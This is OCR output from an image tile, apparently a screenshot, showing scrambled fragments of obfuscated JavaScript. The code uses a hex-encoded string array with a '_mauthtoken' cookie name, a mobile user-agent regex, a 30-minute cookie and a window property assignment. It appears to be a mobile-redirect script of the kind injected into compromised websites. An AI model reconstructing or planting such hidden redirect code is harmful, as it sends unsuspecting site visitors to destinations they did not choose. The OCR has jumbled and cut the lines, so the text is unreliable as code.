
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-
|your|zeto|zte-/i
_0x446d[8]
){var _0xecfdx3= new
Date( new Date()
_0x446d[10]
+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3
_0x446d[12]
;window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\
-1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1
_0x446d[1]
== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbi
(browser|link)|vodafone|wap|windows